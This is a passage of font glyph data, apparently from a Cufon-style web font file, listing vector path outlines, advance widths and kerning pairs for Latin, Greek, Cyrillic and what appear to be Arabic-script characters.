-17,-24,-38,-57,-64,-98v-145,232,-287,404,-438,621r-233,0r567,-764r-500,-702r231,0r266,376v56,79,95,139,118,180v118,-183,280,-378,411,-556r211,0r-515,691r430,602r125,0r0,580","w":1366},{"d":"191,0r0,-1466r194,0r0,1466r-194,0xm311,-1635v60,-13,73,-54,26,-80v-50,-27,-136,-26,-227,-19r-11,-94v85,-14,280,-6,345,33v54,33,87,64,88,109v3,67,-58,109,-182,124r0,50r-112,0r0,-112v38,-4,62,-9,73,-11","w":569},{"d":"161,-1466r194,0r0,1293r487,0r0,-1293r194,0r0,1293r487,0r0,-1293r194,0r0,1466r-1556,0r0,-1466","w":1877},{"d":"744,-56r-74,145r-164,-84r76,-145xm516,37r-75,143r-165,-85r78,-144xm147,-691v39,-104,118,-184,248,-184v68,0,145,38,241,100v50,32,309,285,389,308r60,0r0,174r-1155,0r0,-174r815,0v-177,-129,-311,-258,-598,-224","w":1085},{"d":"87,0r0,-209r193,0v-1,119,6,293,-31,358v-30,53,-73,95,-134,122r-44,-71v76,-32,106,-93,110,-200r-94,0xm397,0r0,-209r193,0v-1,119,6,293,-31,358v-30,53,-73,95,-134,122r-44,-71v76,-32,106,-93,110,-200r-94,0","w":682,"k":{"\u042a":68,"\u0427":68,"\u0422":160,"\u040b":160,"\u0402":160}},{"d":"46,405r35,-155v108,20,173,44,235,-6v21,-17,34,-60,45,-124r177,-1042r-201,0r24,-140r201,0v16,-90,42,-247,69,-298v43,-81,114,-133,239,-132v53,0,125,13,215,38r-35,153v-108,-22,-174,-45,-238,3v-33,25,-53,164,-66,236r204,0r-25,140r-204,0r-191,1092v-33,174,-82,261,-260,261v-63,0,-137,-9,-224,-26"},{"d":"224,-530v166,77,208,186,209,450v0,130,1,207,4,232v10,111,69,124,199,122r0,157v-218,13,-325,-50,-358,-221v-16,-84,-10,-430,-31,-508v-23,-88,-85,-149,-190,-151r0,-163v105,-2,168,-61,190,-150v33,-136,0,-486,57,-591v60,-109,150,-147,332,-138r0,157v-166,-1,-203,27,-203,205v0,175,-4,285,-11,331v-27,151,-76,207,-198,268","w":684},{"d":"85,-977v0,-282,192,-498,461,-495v215,2,369,130,442,296v81,183,73,671,0,860v-76,196,-220,339,-464,341v-237,2,-387,-145,-412,-364r173,-16v25,144,93,232,243,232v198,0,271,-135,315,-311v21,-85,30,-163,26,-256v-64,104,-192,192,-350,193v-251,1,-434,-212,-434,-480xm563,-656v176,-1,286,-139,286,-330v0,-187,-114,-337,-281,-337v-170,0,-298,164,-298,352v0,177,125,316,293,315"},{"d":"208,64v29,0,40,-25,39,-61v0,-28,-3,-68,-9,-120v-25,-210,-48,-487,-37,-831r17,-531v12,-156,34,-285,124,-351v31,-23,63,-33,93,-33v60,0,125,52,125,107v0,58,-38,104,-92,104v-34,8,-82,-56,-116,-56v-29,0,-41,26,-40,64v0,28,3,76,9,145v47,618,43,536,21,1253v-5,197,-35,330,-90,399v-36,45,-81,67,-134,67v-69,1,-118,-52,-118,-121v0,-57,36,-99,90,-99v47,-9,85,64,118,64","w":561},{"d":"72,-541v6,-309,152,-545,448,-545v131,0,235,55,310,166r0,-142r162,0r0,1469r-180,0r0,-520v-50,73,-159,138,-278,137v-276,-3,-468,-252,-462,-565xm537,-944v-190,0,-280,174,-280,410v0,137,29,240,86,308v57,68,126,102,206,102v183,0,281,-169,281,-394v0,-141,-30,-248,-88,-319v-58,-71,-126,-107,-205,-107"},{"d":"660,-1584r-131,67r-175,0r209,-123r195,0r208,123r-175,0xm-3,0r563,-1466r209,0r600,1466r-221,0r-171,-444r-613,0r-161,444r-206,0xm420,-602r497,0r-153,-406v-47,-123,-81,-225,-104,-304v-51,254,-160,480,-240,710xm808,-1663v-72,0,-206,-73,-297,-73v-54,0,-80,25,-79,76r-97,0v-1,-112,88,-173,203,-173v71,0,197,68,296,68v41,0,65,-23,73,-70r97,0v-4,115,-69,172,-196,172","w":1366},{"d":"350,-1061r0,549r-195,0r0,-549r195,0xm169,-307v0,-44,34,-86,84,-84v42,2,84,35,84,84v0,47,-38,85,-84,84v-50,-2,-84,-33,-84,-84","w":505},{"d":"302,0v24,-494,261,-988,513,-1274r-718,0r0,-173r949,0r0,140v-192,204,-400,583,-490,904v-34,123,-59,257,-69,403r-185,0"},{"d":"1005,-1062r-402,1062r0,407r-180,0r0,-407r-403,-1062r194,0r221,615v31,85,56,167,77,246v81,-284,203,-583,299,-861r194,0","w":1024},{"d":"127,409r-20,-169v109,34,217,11,258,-60v11,-18,49,-117,71,-178r-403,-1064r194,0r221,615v29,78,54,160,77,246v82,-303,202,-574,301,-861r180,0r-404,1080v-43,117,-79,196,-101,241v-64,132,-198,211,-374,150xm648,-1194r-145,0r-231,-280r241,0","w":1024},{"d":"1082,-424r-170,0r0,-438r-798,0r0,-168r968,0r0,606","w":1196},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm567,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0xm599,-1827r241,0r-231,280r-145,0"},{"d":"137,0r0,-1062r180,0r0,1062r-180,0","w":455},{"d":"928,-830v176,0,264,104,263,284r0,253r-1261,0r0,-174v99,-3,201,7,280,-19v45,-14,97,-39,154,-74v96,-253,-7,-568,-67,-810r-62,-31v10,-84,27,-158,58,-224v24,65,102,93,193,101v-13,119,-8,121,-34,200r-50,-14v50,181,106,393,66,606v-3,21,-9,53,-18,96v117,-67,191,-109,224,-124v99,-47,183,-70,254,-70xm1033,-544v0,-85,-97,-104,-203,-104v-182,0,-336,101,-468,181r435,0v157,0,236,-26,236,-77","w":1191},{"d":"168,-1230r-168,168r-168,-168r168,-168xm104,-1230r-104,-104r-104,104r104,104","w":0},{"d":"133,-574r-130,110r0,-158r130,-110r0,-734r179,0r0,582r135,-115r0,157r-135,115r0,727r-179,0r0,-574","w":455},{"d":"279,-1062r-577,0v-55,-2,-73,3,-81,-30v-2,-57,12,-102,41,-136v3,-4,56,-35,159,-94v37,-11,116,-121,151,-128v45,-9,50,95,37,142v-35,-70,-66,-77,-114,-23v-11,20,-30,44,-57,71r-121,62v-38,18,-57,31,-57,39v0,9,15,14,45,14r674,0","w":0},{"d":"831,0r0,-156v-109,167,-313,230,-513,144v-150,-64,-187,-169,-187,-392r0,-658r180,0r0,589v1,177,-1,233,83,301v74,60,204,52,288,0v102,-63,130,-148,130,-321r0,-569r180,0r0,1062r-161,0"},{"d":"225,-1623v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,41,43,78v-4,10,-10,20,-17,32v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67xm470,-293v-105,-3,-203,17,-249,-55v-107,-166,-74,-547,-113,-790v-15,-87,-39,-136,-89,-184r123,-194v71,259,54,345,75,779v6,119,32,193,52,228v37,66,117,34,201,42r0,174","w":470},{"d":"127,-778v0,-179,141,-308,354,-308v137,0,253,48,348,144r-129,104v-82,-62,-159,-93,-230,-93v-103,0,-169,64,-169,148v0,125,133,176,286,162r0,151v-177,-14,-297,41,-302,178v-4,95,92,168,189,168v94,0,182,-44,264,-131r129,109v-107,113,-239,170,-398,170v-222,0,-371,-126,-371,-316v0,-121,59,-206,176,-257v-98,-55,-147,-132,-147,-229","w":913},{"d":"419,-1634r-77,146r-160,-86r74,-146xm467,-1384r-78,144r-162,-86r75,-143xm237,-1294r-76,145r-162,-84r74,-145xm113,-1397r-160,-90r70,-144r167,90xm341,-1011v140,3,197,204,197,373r0,345r-608,0r0,-174r343,0v87,-1,131,-4,200,-24v-115,-17,-189,-32,-223,-47v-77,-33,-115,-90,-115,-170v0,-130,88,-305,206,-303xm305,-836v-37,-3,-68,36,-68,74v0,51,26,85,79,102v19,6,63,12,132,18v-27,-97,-60,-188,-143,-194","w":538},{"d":"136,0r0,-1466r180,0r0,836r426,-432r233,0r-406,394r447,668r-222,0r-351,-543r-127,122r0,421r-180,0","w":1024},{"d":"160,-812v0,-229,103,-389,314,-389v87,0,155,34,204,103r0,-195r-94,0r0,-92r94,0r0,-81r125,0r0,81r102,0r0,92r-102,0r0,851r-116,0r0,-93v-47,74,-117,111,-208,111v-190,0,-319,-171,-319,-388xm485,-1097v-139,0,-196,128,-196,285v0,153,66,284,202,284v134,0,198,-124,198,-273v0,-164,-60,-296,-204,-296xm905,-246r-745,0r0,-91r745,0r0,91","w":1051},{"d":"-195,-1474r241,0r-231,280r-145,0","w":0},{"d":"1775,-50r-78,145r-162,-84r74,-146xm1583,-1124r-76,145r-162,-84r74,-146xm1981,-830v178,-1,269,104,268,284r0,253r-1188,0v-45,310,-223,438,-577,441v-250,1,-422,-80,-422,-306v0,-223,70,-340,154,-517r40,18v-70,151,-115,220,-115,379v0,181,143,254,341,253v128,0,242,-22,343,-67v125,-55,188,-133,188,-232v-1,-136,-50,-243,-119,-326r83,-205v75,123,90,192,93,388v350,13,491,-246,748,-338v49,-17,104,-25,163,-25xm2087,-544v-3,-76,-117,-106,-205,-104v-178,5,-325,113,-466,181r461,0v64,0,115,-6,153,-19v38,-13,57,-33,57,-58","w":2249},{"d":"721,-150v321,0,399,-125,399,-470r0,-846r194,0r0,847v-4,268,-39,423,-198,541v-80,60,-190,94,-330,102v-13,47,-20,85,-20,113v-2,89,59,155,144,155v51,0,107,-15,168,-46r0,119v-79,41,-152,61,-219,61v-130,1,-221,-89,-219,-221v0,-47,9,-108,28,-183v-380,-40,-507,-208,-507,-641r0,-847r194,0r0,846v2,232,25,346,161,423v58,33,128,47,205,47","w":1479},{"d":"561,-124v161,0,247,-105,267,-265r177,23v-32,227,-196,390,-442,390v-307,0,-483,-221,-483,-551v0,-335,165,-555,484,-559v238,-3,386,130,424,336r-175,27v-28,-126,-104,-215,-242,-215v-210,0,-306,160,-306,406v0,248,88,408,296,408","w":1024},{"d":"847,-150v159,4,347,-80,428,-152r0,-273r-431,0r0,-172r621,-1r0,544v-164,130,-349,229,-607,229v-458,0,-749,-290,-749,-751v0,-455,265,-771,734,-765v335,5,536,151,600,435r-175,48v-52,-206,-181,-317,-424,-317v-366,0,-528,239,-535,587v-7,369,195,578,538,588","w":1593},{"d":"1128,-1789r-57,96r-130,-36r54,-96xm1303,-1740r-57,96r-130,-36r54,-96xm1086,-1652r-57,96r-130,-36r54,-96xm156,-853v-34,83,-55,115,-55,200v0,73,38,124,115,153v57,22,141,33,252,33r1079,0v-111,-163,-217,-241,-403,-354r-33,31v-52,-44,-167,-110,-180,-171v9,-269,127,-344,353,-432r282,-110r0,173r-209,70v-83,27,-151,51,-202,75v-120,56,-131,66,-34,137v217,160,421,345,542,581r0,174r-1195,0v-159,0,-273,-19,-340,-57v-131,-74,-131,-254,-61,-408v9,-21,27,-59,55,-115xm1566,-1776r0,169v-230,84,-484,197,-656,309r0,-106v153,-141,437,-279,656,-372","w":1663},{"w":569,"k":{"\u03ab":37,"\u03a5":37,"\u03a4":37,"\u039b":113,"\u0394":113,"\u0391":113,"\u0386":113,"Y":37,"T":37,"A":113}},{"d":"988,-1740r-78,145r-162,-84r74,-146xm146,-436v-7,294,425,285,651,191v105,-43,158,-94,158,-153v0,-252,-78,-654,-123,-921r-46,-24v0,-89,18,-171,55,-244r17,0v6,47,13,68,47,84r115,54v0,100,-5,110,-25,192r-57,-18r75,540v16,139,24,245,24,318v-2,317,-218,403,-551,403v-241,0,-415,-86,-415,-304v0,-215,87,-355,173,-516r32,19v-62,118,-126,221,-130,379","w":1037},{"d":"446,-1152v-22,0,-39,58,-65,52v-125,-32,-262,-154,-261,-303v0,-42,14,-63,41,-63v48,0,123,30,225,91v114,67,211,145,287,236v103,124,152,219,141,357v-1,9,-5,21,-10,35v-37,-83,-93,-169,-166,-258v-81,-98,-145,-147,-192,-147xm931,-978v0,-138,-19,-242,-47,-357r33,-84v13,-33,26,-60,37,-83v17,96,35,199,49,311r64,508v12,84,31,143,54,180v27,44,53,36,109,36r0,174v-103,6,-146,-12,-196,-91v-51,-81,-58,-258,-68,-410v-64,178,-121,300,-171,366v-59,77,-143,129,-251,154v-92,21,-249,32,-470,32r0,-28v179,-54,313,-101,401,-140v142,-63,250,-135,323,-217v89,-99,133,-216,133,-351xm402,105v40,-3,34,-1,71,-15v-5,41,-48,57,-94,73r-186,64v0,-31,33,-58,100,-81v-33,-18,-65,-35,-68,-71v-4,-42,111,-160,157,-149v38,-1,61,41,43,78v-4,10,-10,20,-17,32v-21,-19,-43,-28,-67,-28v-23,-1,-64,11,-65,30v0,22,96,69,126,67","w":1230},{"d":"182,-857r0,-205r205,0r0,205r-205,0xm182,0r0,-205r205,0v-3,139,14,301,-40,387v-28,45,-69,83,-127,108r-50,-77v80,-37,110,-96,114,-213r-102,0","w":569},{"d":"851,-1224r-77,145r-161,-84r75,-146xm836,-880v98,92,165,180,165,344r0,243v-7,172,-165,326,-298,407v-132,80,-190,87,-340,52v-85,-20,-202,-69,-289,-101r17,-40v81,14,180,41,267,40v195,-3,384,-142,482,-271v58,-77,89,-146,89,-207v0,-126,-75,-227,-150,-310","w":1001},{"d":"136,-1259r0,-207r180,0r0,207r-180,0xm136,0r0,-1062r180,0r0,1062r-180,0","w":455},{"d":"10,-1466r196,0r478,898r418,-898r193,0r-550,1140v-69,143,-124,237,-169,280v-88,84,-231,81,-373,31r0,-166v90,52,210,68,287,-1v34,-30,73,-99,114,-207xm692,-1680v110,0,159,-42,178,-135r123,0v-18,160,-121,259,-295,259v-176,0,-278,-97,-296,-259r123,0v18,86,68,135,167,135","w":1301},{"d":"135,-1062r180,0r0,810r499,-810r194,0r0,1062r-180,0r0,-805r-499,805r-194,0r0,-1062","w":1144},{"d":"136,-947r-46,-274r0,-245r205,0r0,245r-48,274r-111,0","w":391},{"d":"165,-1451v205,241,330,497,417,857r10,0v50,-358,162,-644,348,-861r-8,287v-209,217,-310,485,-363,875r-14,0v-83,-390,-191,-625,-426,-841","w":1077},{"d":"383,-934v107,136,117,161,117,397r0,244r-570,0r0,-174r497,0v-5,-176,-25,-197,-122,-304xm495,-93r-78,144r-162,-86r75,-143xm265,-3r-76,145r-162,-84r74,-145","w":500},{"d":"1869,-1297v-106,-8,-183,5,-237,69v-39,46,-135,305,-172,352v-42,53,-91,97,-158,126v94,26,187,113,279,262r195,315r107,0r0,580r-172,0r0,-407r-69,0r-244,-398v-62,-101,-108,-167,-139,-198v-60,-60,-131,-90,-214,-90r0,686r-199,0r0,-686v-64,0,-120,17,-169,50v-44,30,-101,102,-171,216r-258,420r-241,0r302,-488v92,-149,185,-236,280,-262v-144,-68,-178,-137,-248,-312v-42,-105,-79,-169,-109,-198v-43,-42,-128,-41,-211,-37r0,-168v7,-1,45,-2,112,-2v123,0,211,49,277,138v45,61,176,387,216,426v49,48,119,78,220,79r0,-642r199,0r0,642v100,0,170,-29,220,-79v40,-40,170,-363,214,-424v65,-91,153,-140,272,-140v63,0,103,1,118,2r0,168","w":1891},{"d":"636,-146v0,-218,172,-317,394,-321r175,0r0,174r-175,0v-103,0,-180,3,-232,8v-52,5,-77,16,-77,32v0,22,31,33,93,33v76,0,165,8,236,28v19,10,29,27,29,52v0,125,-44,212,-123,272v-136,104,-609,126,-785,20v-169,-102,-160,-288,-71,-468v15,-31,56,-98,121,-201r40,20v-46,78,-132,217,-132,309v0,82,44,142,128,187v125,67,413,75,587,39v89,-18,134,-43,134,-74v0,-29,-27,-32,-65,-34v-24,-1,-135,-10,-160,-10v-70,-1,-117,-10,-117,-66","w":1205},{"d":"336,-603v0,440,69,672,224,987r-44,45v-237,-271,-389,-560,-389,-1024v0,-449,162,-753,387,-1013r46,42v-129,284,-224,594,-224,963","w":653},{"d":"744,174r-34,70r-102,-29r34,-70xm710,274r-34,70r-102,-29r34,-70xm585,225r-34,70r-102,-29r34,-70xm1099,-946v111,0,161,97,136,212v-5,22,-7,38,-8,47v-39,-51,-103,-97,-182,-97v-58,0,-119,34,-183,101v-59,62,-88,111,-88,148v0,55,111,36,176,38v93,3,114,-1,189,11v32,5,48,30,48,73v0,167,-73,295,-219,382v-134,80,-315,120,-544,120v-227,0,-374,-85,-374,-295v0,-223,72,-342,169,-519r42,17v-65,118,-130,237,-130,382v0,177,135,244,326,244v169,0,399,-79,524,-146v72,-39,109,-66,109,-84v-1,-29,-20,-31,-53,-31r-234,0v-58,1,-113,-50,-109,-111v7,-129,119,-314,200,-391v70,-66,136,-101,205,-101","w":1307},{"d":"325,-301v4,104,4,144,101,147v21,0,48,-2,79,-7r26,159v-158,39,-341,11,-371,-114v-19,-80,-14,-278,-15,-398r-133,0r0,-132r133,0r0,-276r-132,0r0,-140r132,0r0,-263r180,-108r0,371r180,0r0,140r-180,0r0,276r172,0r0,132r-172,0r0,213","w":569},{"d":"631,-1062r0,-406r149,0r0,555r-464,0r0,913r-180,0r0,-1062r495,0","w":842},{"d":"152,0r0,-1466r292,0r347,1038r70,217r78,-235r351,-1020r261,0r0,1466r-187,0r0,-1227r-426,1227r-175,0r-424,-1248r0,1248r-187,0","w":1706},{"d":"198,0r0,-1062r180,0r0,1062r-180,0xm302,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0","w":569},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400xm568,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0xm456,325r0,-205r205,0r0,205r-205,0"},{"d":"571,0r0,-621r-565,-845r236,0r289,442v53,83,103,165,149,248v44,-77,97,-163,160,-259r284,-431r226,0r-585,845r0,621r-194,0xm691,-1635v60,-13,73,-54,26,-80v-50,-27,-136,-26,-227,-19r-11,-94v85,-14,280,-6,345,33v54,33,87,64,88,109v3,67,-58,109,-182,124r0,50r-112,0r0,-112v38,-4,62,-9,73,-11","w":1366},{"d":"582,-124v156,0,233,-86,280,-218r186,23v-55,208,-211,343,-467,343v-319,1,-506,-215,-506,-546v0,-333,186,-564,496,-564v316,0,506,247,482,601r-792,0v7,209,124,361,321,361xm864,-633v-10,-189,-122,-302,-291,-305v-172,-3,-295,133,-302,305r593,0xm567,-1364r-113,170r-206,0r216,-280r192,0r225,280r-204,0xm231,-1547v-4,-129,79,-229,203,-228v41,0,98,17,169,54v84,44,151,50,167,-57r130,0v-4,152,-69,228,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36v-52,0,-77,32,-76,95r-133,0"},{"d":"103,25r87,-426r-169,0r0,-149r199,0r74,-363r-273,0r0,-149r303,0r87,-429r150,0r-87,429r315,0r87,-429r151,0r-87,429r173,0r0,149r-203,0r-75,363r278,0r0,149r-308,0r-87,426r-150,0r86,-426r-314,0r-87,426r-150,0xm370,-550r314,0r75,-363r-315,0"},{"d":"161,-409r315,-315r-314,-314r122,-122r314,314r313,-313r120,121r-312,313r314,314r-122,122r-314,-314r-315,315","w":1196},{"d":"1867,-1548v215,183,383,470,383,833v0,362,-169,653,-383,834v27,116,-104,203,-203,139v-314,169,-714,170,-1028,0v-95,63,-230,-18,-203,-139v-215,-183,-383,-471,-383,-834v0,-362,168,-652,383,-833v-27,-116,104,-203,203,-139v314,-169,714,-170,1028,0v95,-63,230,18,203,139xm1738,-1498v41,0,78,-37,78,-78v0,-42,-36,-79,-78,-79v-41,0,-79,38,-79,79v0,42,37,78,79,78xm1602,-1595v-278,-146,-626,-145,-904,0r904,0xm562,-1498v42,0,79,-36,79,-78v0,-41,-38,-79,-79,-79v-42,0,-78,37,-78,79v0,41,37,78,78,78xm499,-1460v-192,165,-339,422,-339,746v0,299,113,548,339,745v54,-29,121,-18,159,25r984,0v38,-43,104,-54,159,-25v226,-197,339,-446,339,-745v0,-322,-148,-583,-339,-746v-54,29,-121,18,-159,-25r-984,0v-38,43,-104,54,-159,25xm1738,226v42,0,78,-37,78,-79v0,-41,-37,-78,-78,-78v-42,0,-79,36,-79,78v0,41,38,79,79,79xm1602,166r-904,0v278,145,626,146,904,0xm562,226v41,0,79,-38,79,-79v0,-42,-37,-78,-79,-78v-41,0,-78,37,-78,78v0,42,36,79,78,79","w":2300},{"d":"181,-1064v66,-258,275,-427,589,-427v429,0,670,296,679,742v9,446,-222,774,-675,774v-485,0,-699,-355,-675,-868r1141,0v-12,-287,-178,-479,-469,-478v-211,0,-345,102,-400,307xm300,-670v10,304,175,531,474,532v298,0,465,-229,474,-532r-948,0","w":1541},{"d":"1116,-853r0,-209r193,0v0,128,3,320,-36,384v-65,104,-155,167,-281,180r0,498r-161,0r0,-156v-109,167,-311,229,-511,144v-150,-63,-189,-170,-189,-392r0,-658r180,0r0,589v0,95,4,159,11,190v23,101,93,152,208,152v116,0,219,-68,253,-155v18,-48,29,-116,29,-207r0,-569r180,0r0,488v85,-15,148,-54,190,-119v19,-28,28,-81,28,-160r-94,0xm687,-1194r-145,0r-231,-280r241,0","w":1371},{"d":"470,-293v-105,-3,-203,17,-249,-55v-107,-166,-74,-547,-113,-790v-15,-87,-39,-136,-89,-184r123,-194v71,259,54,345,75,779v6,119,32,193,52,228v37,66,117,34,201,42r0,174xm61,-1693v1,-5,152,48,192,48v35,0,70,-8,105,-23r14,14v-36,42,-80,68,-146,73v-56,4,-192,-51,-200,-48v-21,0,-34,6,-51,14r-11,-13v32,-45,39,-60,97,-65","w":470},{"d":"446,-1152v-22,0,-39,58,-65,52v-125,-32,-262,-154,-261,-303v0,-42,14,-63,41,-63v48,0,123,30,225,91v114,67,211,145,287,236v103,124,152,219,141,357v-1,9,-5,21,-10,35v-37,-83,-93,-169,-166,-258v-81,-98,-145,-147,-192,-147xm931,-978v0,-138,-19,-242,-47,-357r33,-84v13,-33,26,-60,37,-83v17,96,35,199,49,311r64,508v12,84,31,143,54,180v27,44,53,36,109,36r0,174v-103,6,-146,-12,-196,-91v-51,-81,-58,-258,-68,-410v-64,178,-121,300,-171,366v-59,77,-143,129,-251,154v-92,21,-249,32,-470,32r0,-28v179,-54,313,-101,401,-140v142,-63,250,-135,323,-217v89,-99,133,-216,133,-351xm170,-1693v1,-5,152,48,192,48v35,0,70,-8,105,-23r14,14v-36,42,-80,68,-146,73v-56,4,-192,-51,-200,-48v-21,0,-34,6,-51,14r-11,-13v32,-45,39,-60,97,-65","w":1230},{"d":"1288,-557v0,200,-208,352,-404,253v-101,-50,-137,-97,-202,-207v6,210,59,318,185,405v41,27,116,51,223,72r8,34r-848,0r8,-34v217,-45,270,-73,352,-220v45,-80,56,-154,50,-257v-64,135,-166,231,-327,238v-151,6,-278,-127,-278,-280v0,-141,112,-276,242,-275v40,0,94,17,163,51v-43,-77,-64,-95,-67,-182v-5,-150,124,-272,276,-272v150,0,279,122,279,267v0,59,-23,122,-69,187v92,-40,80,-50,162,-53v136,-4,247,129,247,273","w":1344},{"d":"162,0r0,-1466r1060,0r0,173r-866,0r0,449r811,0r0,172r-811,0r0,499r900,0r0,173r-1094,0xm606,325r0,-205r205,0r0,205r-205,0","w":1366},{"d":"828,621r0,-2485r175,0r0,1155r471,0r0,175r-471,0r0,1155r-175,0xm448,621r0,-2485r175,0r0,2485r-175,0","w":1451},{"d":"724,-150v317,0,396,-126,396,-470r0,-846r194,0r0,847v-3,294,-51,449,-230,563v-87,54,-202,81,-343,81v-417,0,-580,-207,-580,-644r0,-847r194,0r0,846v2,232,24,341,157,421v57,34,129,49,212,49xm759,-1655r110,-170r204,0r-225,280r-192,0r-216,-280r206,0","w":1479},{"d":"747,-654v86,-179,113,-314,114,-579r-57,-33v0,-88,16,-158,44,-217r23,6v6,73,112,98,167,127r-48,180r-59,-29v14,264,-46,451,-149,624v65,107,93,212,65,362v-133,30,-303,51,-461,51v1,-66,10,-120,25,-173v113,-61,209,-139,287,-236r-102,-187v-27,-44,-116,-193,-174,-256v-22,-23,-39,-35,-52,-35v-11,-3,-52,23,-70,23v-74,-25,-170,-142,-204,-216v-27,-60,-23,-224,36,-224v27,0,68,25,119,78v187,197,358,474,496,734xm693,-330v82,-13,98,-31,77,-92v-6,-16,-19,-42,-38,-78v-44,57,-140,137,-207,177v79,0,135,-2,168,-7xm161,-1693v1,-5,152,48,192,48v35,0,70,-8,105,-23r14,14v-36,42,-80,68,-146,73v-56,4,-192,-51,-200,-48v-21,0,-34,6,-51,14r-11,-13v32,-45,39,-60,97,-65","w":1114},{"d":"571,0r0,-621r-565,-845r236,0r289,442v53,83,103,165,149,248v44,-77,97,-163,160,-259r284,-431r226,0r-585,845r0,621r-194,0","w":1366,"k":{"v":113,"u":113,"q":188,"p":152,"o":188,"i":76,"e":188,"a":152,"A":152,";":133,":":113,".":264,"-":188,",":264," ":37}},{"d":"1057,-497v0,291,-212,522,-501,522v-265,0,-450,-167,-471,-409r189,-16v22,163,118,275,282,277v182,2,310,-160,310,-358v0,-197,-123,-332,-313,-332v-122,0,-218,64,-267,142r-169,-22r142,-753r729,0r0,172r-585,0r-79,394v88,-61,180,-92,277,-92v257,0,456,209,456,475"},{"d":"984,-855v73,114,92,200,93,388r0,174v-7,342,-215,438,-586,441v-250,1,-422,-80,-422,-306v0,-223,70,-340,154,-517r40,18v-70,151,-115,220,-115,379v0,181,143,254,341,253v126,0,238,-22,335,-67v121,-55,181,-133,181,-232v0,-134,-40,-250,-104,-326","w":1077},{"d":"1410,425r-1169,0v-116,-5,-161,8,-170,-62v-10,-78,56,-276,85,-319v33,-48,83,-109,161,-172v287,-230,661,-339,1110,-339r236,0r0,174r-242,0v-454,0,-842,116,-1151,364v-82,66,-117,121,-117,151v0,19,31,29,94,29r1416,0r0,9","w":1663},{"d":"418,-1721v0,31,-17,61,-52,92r-290,115v0,-28,15,-56,45,-83xm422,-1562v27,104,6,263,-95,263v-28,0,-48,-12,-67,-25v-24,42,-57,84,-106,85v-103,2,-96,-141,-57,-215r21,-8v-4,44,-13,109,32,113v66,-10,78,-70,99,-157r21,-6v10,59,10,86,53,91v49,6,79,-80,78,-135","w":433},{"d":"191,0r0,-1466r194,0r0,1466r-194,0xm1400,-467v8,324,-119,492,-412,492v-267,0,-402,-161,-394,-441r175,-24v8,191,54,292,218,292v172,0,219,-104,219,-308r0,-1010r194,0r0,999","w":1505},{"d":"465,-1194r-145,0r-231,-280r241,0","w":682},{"d":"540,-495v-3,-128,76,-293,190,-293v58,0,98,34,125,101v29,72,30,216,30,334v0,219,-219,520,-436,510v-150,-7,-275,-57,-399,-98r17,-35v69,15,153,42,228,42v270,0,384,-173,523,-357v-172,0,-274,-47,-278,-204xm703,-627v-36,-4,-72,29,-69,65v6,84,80,99,188,100v-26,-94,-36,-156,-119,-165xm730,-1051v0,36,-16,79,-47,129r-9,-4v13,-146,-11,-241,-43,-504v13,-25,28,-54,47,-87v35,223,52,378,52,466","w":885},{"d":"1448,407r-172,0r0,-407r-156,0r0,-691r-762,0r0,691r-194,0r0,-1466r194,0r0,602r762,0r0,-602r194,0r0,1293r134,0r0,580","w":1479},{"d":"37,-186v0,-144,122,-248,275,-248v52,0,110,15,174,46r0,-975v216,0,306,0,404,91v82,76,105,231,97,400r-99,0v17,-200,-115,-268,-303,-263r0,835v-1,162,-36,239,-142,296v-52,27,-109,41,-170,41v-140,0,-236,-88,-236,-223","w":1024},{"d":"724,-150v322,0,396,-131,396,-470r0,-846r194,0r0,493v104,-11,179,-52,226,-124v18,-28,27,-81,27,-160r-94,0r0,-209r193,0v0,128,3,320,-36,384v-70,113,-171,176,-316,183v-1,216,9,494,-50,631v-77,181,-255,297,-523,293v-423,-5,-580,-207,-580,-644r0,-847r194,0r0,846v3,229,23,340,157,420v57,34,129,50,212,50xm741,-1635v60,-13,73,-54,26,-80v-50,-27,-136,-26,-227,-19r-11,-94v85,-14,280,-6,345,33v54,33,87,64,88,109v3,67,-58,109,-182,124r0,50r-112,0r0,-112v38,-4,62,-9,73,-11","w":1749},{"d":"146,-944r944,0r0,944r-944,0r0,-944xm222,-868r0,792r792,0r0,-792r-792,0","w":1237},{"d":"566,24v-313,-1,-498,-220,-498,-555v0,-337,186,-552,498,-555v302,-3,497,222,497,540v0,266,-77,412,-241,505v-78,44,-163,65,-256,65xm566,-937v-205,0,-313,167,-313,406v0,240,107,407,313,407v206,0,312,-170,312,-413v0,-232,-111,-400,-312,-400xm440,-1314v-50,1,-78,39,-76,95r-133,0v-4,-130,80,-228,203,-228v41,0,98,18,169,54v39,20,71,30,94,30v54,0,64,-29,73,-87r130,0v-1,137,-71,225,-196,228v-42,0,-97,-19,-166,-56v-45,-24,-77,-36,-98,-36"},{"d":"1498,-1230r-78,145r-162,-84r74,-146xm998,-50r-78,145r-162,-84r74,-146xm1218,-660v0,-115,109,-318,217,-318v66,0,112,40,143,117v49,124,35,381,37,568r-917,0v-259,0,-452,-21,-573,-129v-112,-99,-107,-263,-35,-420r55,-121r40,23v-42,90,-71,124,-71,215v0,88,48,153,144,195v96,42,249,63,458,63r737,0v-78,-21,-135,-46,-172,-74v-42,-32,-63,-72,-63,-119xm1422,-786v-82,-6,-86,122,-26,152v21,10,58,25,115,38v0,-98,-15,-184,-89,-190","w":1615},{"d":"-31,407r0,-130r1193,0r0,130r-1193,0xm-31,665r0,-129r1193,0r0,129r-1193,0","w":1131},{"d":"724,-150v322,0,396,-131,396,-470r0,-846r194,0r0,493v104,-11,179,-52,226,-124v18,-28,27,-81,27,-160r-94,0r0,-209r193,0v0,128,3,320,-36,384v-70,113,-171,176,-316,183v-1,216,9